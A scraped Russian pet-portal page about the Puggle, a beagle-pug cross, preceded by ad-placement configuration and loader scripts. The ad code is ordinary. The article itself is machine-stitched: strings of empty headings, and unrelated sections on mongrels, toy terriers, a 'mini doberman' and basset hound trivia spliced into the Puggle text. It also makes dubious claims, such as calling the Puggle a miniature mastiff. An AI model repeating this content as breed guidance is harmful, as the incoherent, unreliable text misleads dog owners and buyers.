})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-273240 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Пагль: дворняжка или дизайнерская порода?</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-273240" class="post-273240 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Содержание, уход</h2><h2>Содержание, уход и питание</h2><h2>Содержание и уход</h2><h2>Содержание и уход</h2><h2>Уход и содержание</h2><h2>Достоинства</h2><p>Среди достоинств породы владельцы выделяют:</p><ul><li>Игривость, активность;</li><li>Ласковость, любвеобильность, дружелюбность;</li><li>Острый ум, способность к обучению;</li><li>Умение подстроиться под хозяина (и телевизор посмотрят, и в поход пойдут);</li><li>Хорошие взаимоотношения с детьми, мелкими грызунами, кошками;</li><li>Не конфликтность.</li></ul><p><img decoding="async" src="/wp-content/uploads/4/5/9/459fc654db83b69daa97627c3c3505c0.jpeg" alt="" data-src="/wp-content/uploads/e/f/0/ef00446d5be1f34ce49c9df5f67dc339.jpeg" /></p><h3>Недостатки</h3><p>Каждый хозяин видит в питомце разные минусы. Для кого-то лай – забавное пение, а для кого-то – надоедливый шум. Пагли трудно воспитываются, им нужна профессиональная корректировка повадок на селективном уровне. Часто владельцев раздражает:</p><ol><li>Шкодливость;</li><li>Обидчивость;</li><li>Леность;</li><li>Упрямство;</li><li>Постоянная жажда внимания.</li></ol><h2>Вязка</h2><h2>Как выбрать щенка</h2><h2>Характер и дрессировка</h2><h2>Описание породы с фото</h2><h2>История происхождения вида</h2><p>Однажды Уолс Хэвенс из Висконсина решил скрестить две абсолютно разные породы: Бигля (охотника, гончую) и Мопса (декоративного). В 1990 году он впервые заявил о получении новой гибридной породы Пагль.</p><p>Но Америка отказалась принимать этот факт. Клуб нашел множество проблем у питомника: непогашенные налоги, несанкционированные вязки, отсутствие продления лицензии, страховки и несоблюдение санитарных норм. Поэтому в течение 10 лет Хэвенса гнали из АКФ, не разрешая продолжить эксперимент. Сейчас США смирились с существованием Паглей, но вязки среди них запрещены.</p><p>В России наберется не более 20 особей Паглей, половина из которых получена от второго поколения вязки.</p><h2>Породы собак похожие на дворняжек. 3. Дворняжки – преданные и умные от природы собаки</h2><p>Беспородные псы исторически нацелены на выживание, поэтому они проявляют смекалку и хитрость в трудных ситуациях. Они поддаются дрессуре, но при этом не хотят угодить хозяину, как их породистые собратья, а стараются ради лакомства. Дворняжка всегда заботится о себе. Она может громко лаять, охраняя свою территорию, но на улице, если на хозяина нападут, убежит. Так проявляется инстинкт самосохранения.</p><p>Собаки охранной породы уступают дворнягам в способности что-то решать самостоятельно. Зато в случае опасности отдадут за вас жизнь – такими их вывели селекционеры.</p><p>Порода в данном случае – гарантия характера и экстерьера.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>Все представители одной породы будут похожи между собой. И внешне и по характеру. В этом их плюс: вы всегда можете выбрать собаку себе по душе.</p><p>В случае с дворняжкой вы всегда получаете “кота в мешке” — вы не знаете чего ожидать от собаки в плане характера и психики, будет ли это животное агрессивно или трусливо, до каких размеров может дорасти маленький щенок и т.д. Но в то же время дворняга – всегда самобытная красота и индивидуальность.</p><h2>Плюсы и минусы той-терьеров</h2><h2>Применение “Мини добермана”</h2><h2>Уход за прайтером</h2><h2>Интересные факты о бассет-хаундах</h2><p><img decoding="async" src="/wp-content/uploads/e/4/7/e477d8cfd548559c9ef2dc755426495e.jpeg" alt="" /></p><p>Это весьма необычная порода собак и поэтому о бассет-хаундах есть масса интереснейших фактов.</p><p>Вот лишь самые интересные из них:</p><ul><li>Именно у бассетов самые длинные уши в собачьем мире. Это зарегистрировано официально в книге рекордов Гиннеса. Максимальная длина ушей составляет 23 сантиметра, они принадлежат собаке, живущей в США. При ходьбе её уши волочатся по земле;</li><li>За любовь к диванам и мягким креслам в Великобритании собаку называют диванным атлетом. Несмотря на такой образ жизни бассет-хаунд умудряется всегда быть в хорошей физической форме;</li><li>Название породы «бассет-хаунд» произошло от двух французских слов «bass» и «hound», что в дословном переводе означает «низкая гончая»;</li><li>Собака обладает очень мощным голосом. Если оставить её дома одну, то уже через несколько часов о её существовании будут знать все соседи. Её звучный лай и вой без труда проникает через перекрытия этажей;</li><li>Бассет-хаунды способны увлекаться запахами. Если псу понравился какой-либо запах, то оттащить её от следа будет очень и очень непросто. Собака приложит всю свою силу и упрямство, чтобы найти источник заинтересовавшего запаха;</li><li>Собаки этой породы отличаются также неаккуратностью. Если они пьют из миски, то вода и слюни будут разлетаться в радиусе одного метра. Поэтому, для бассетов существуют специальные закрытые поилки.</li></ul><p>Нельзя не упомянуть тот факт, что бассет-хаунды из-за своих коротких <a href="/u-koski-zadnie-lapy-ploho-hodat-zapletautsa-priciny-lecenie-cto-delat/">лап очень плохо ходят</a> по ступеням и лестницам. Нередко хозяева берут пса на руки, чтобы ускорить время, затрачиваемое на спуск или подъем на нужный этаж.</p><h2>Бассет-хаунд – описание породы</h2><h2>Как выбрать щенка</h2><p>Порода не признана МКФ и РКФ, поэтому найти щенка трудно. В Америке выводятся малыши только первого поколения, то есть от вязки Бигля и Мопса, а не от двух Паглей. Но недобросовестные заводчики спекулируют щенками второго и третьего поколений, поэтому владельцы сталкиваются с пороками и неадекватным поведением собак.</p><ul><li>Чтобы понять, качественный ли щенок, нужно оценить родителей: их родословную, внешний вид, болезни, награды и успехи. Забирать малыша от мамы можно в 2-2.5 месяца после первого прикорма и прививания.</li><li>Но практикуют продажу подростков (6-7 месяцев), когда можно определить класс, рабочие качества. Им не нужен тщательный уход, как за двухмесячными щенками, но воспитать взрослого питомца тяжелее.</li></ul><p>Среди всех щенят стоит выбрать того, кто проявит наибольшую активность, при появлении гостей. Он может первым потянуться или обнюхать потенциальных хозяев. Малыши должны быть чистыми, здоровыми и крепкими. Средняя стоимость Пагля – 50-60 тысяч рублей.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='273267,273268,273269,273270,273271,273272,273273,273274,273275,273276'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-273240 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/b/c/9bc68ad66003fb0a128e798631ff00c2.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/9/b/c/9bc68ad66003fb0a128e798631ff00c2.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/b/c/9bc68ad66003fb0a128e798631ff00c2.jpg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/4/5/c45b75574f62a7a02282a7cf451d9869.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/c/4/5/c45b75574f62a7a02282a7cf451d9869.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/4/5/c45b75574f62a7a02282a7cf451d9869.jpg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/9/4/1944bf5fd136caff57ce4c0cc194655b.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/1/9/4/1944bf5fd136caff57ce4c0cc194655b.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/9/4/1944bf5fd136caff57ce4c0cc194655b.jpg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/6/2/562eba21a846bc42f85eb5e6e3a40ab5.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/5/6/2/562eba21a846bc42f85eb5e6e3a40ab5.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/6/2/562eba21a846bc42f85eb5e6e3a40ab5.jpg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/6/8/b68491904d2db58dc2fe382d90ce89d3.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/b/6/8/b68491904d2db58dc2fe382d90ce89d3.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/6/8/b68491904d2db58dc2fe382d90ce89d3.jpg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/1/5/a157712fd41285c4e88517f2ce2bc8b8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/1/5/a157712fd41285c4e88517f2ce2bc8b8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/1/5/a157712fd41285c4e88517f2ce2bc8b8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/3/f/e3f59f85d0ca5b94baf1ee050093be2b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/3/f/e3f59f85d0ca5b94baf1ee050093be2b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/3/f/e3f59f85d0ca5b94baf1ee050093be2b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/3/f/93fd198855f10c93bb76c8f5b1487280.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/3/f/93fd198855f10c93bb76c8f5b1487280.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/3/f/93fd198855f10c93bb76c8f5b1487280.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/1/7/61792b48bdcbc8f64dd12b3bf1b15c77.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/1/7/61792b48bdcbc8f64dd12b3bf1b15c77.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/1/7/61792b48bdcbc8f64dd12b3bf1b15c77.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/c/b/ecb80a4cea1b7fda24477bf4a9741f67.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/c/b/ecb80a4cea1b7fda24477bf4a9741f67.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/c/b/ecb80a4cea1b7fda24477bf4a9741f67.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl></div></div><p>Пагль – несомненно, оригинальная необычная порода, мастиф в миниатюре, декоративный молосос. Но завести такого питомца – значит взять огромную ответственность за дальнейшую судьбу видовой ветви.</p><h2>Воспитание и дрессировка</h2><p>Как уже было отмечено, интеллект беспородных псов довольно высок, дрессировать их просто. Проведенные исследования показали, что дворняги проигрывают по способности к дрессуре только таким высокоинтеллектуальным породам, как овчарка, колли, доберман. Если вовремя начать воспитывать дворнягу, вы будете удивлены ее пластичным характером, послушанием. Далеко не все породистые собратья могут похвастаться такими качествами.</p><p>Что касается применения, то подобных собак чаще всего используют в качестве сторожей, благодаря их отличным охранным качествам. Специалисты отмечают, что охранники из дворняг получаются отличные, лучше, чем многие породы, за исключением нескольких служебных. Сообразительность и отличная память позволяют дворняге быстро запоминать навыки, команды хозяина. Они довольно любопытны, поэтому охотно участвуют в процессе тренировок, познания нового. Отмечается, что более заинтересованно относятся к дрессуре лишь такие породы, как бордер, овчарка, боксер и ротвейлер.</p><p>При всем этом нельзя сказать, что воспитать дворняжку – такое уж простое дело. Непредсказуемость характера – главный минус этой группы собак. Если животное не было протестировано на поведенческие реакции, оно может быть агрессивным в тех или иных ситуациях. Если вы заметили нечто подобное у своего пса, воспитать его будет сложно, но вполне реально, если правильно организовать коррекцию и контроль.</p><p>Сообразительность – не единственное интеллектуальное достоинство дворняг. Они наделены прекрасной чуткостью, поэтому хорошо определяют настроение хозяина. Это позволяет им предугадывать и учитывать желания владельца, быть дисциплинированными, благодарными.</p><p>Нельзя оставлять ребенка наедине с псом, пока вы не удостоверитесь в его благонадежности и адекватных поведенческих реакциях. В идеале неплохо знать что-то о родителях собаки, так можно составить приблизительный прогноз характера и поведения.</p><p>Несмотря на то, что дворняга учится всему в короткое время, необходимо с первых дней показывать собаке пример. Демонстрация допустимого и недопустимого поведения должна быть организована сразу, как только пес попал к вам в дом. Чтобы сделать это правильно, следуйте следующему алгоритму.</p><ul><li> Подготовка. Прежде чем привести в дом щенка или 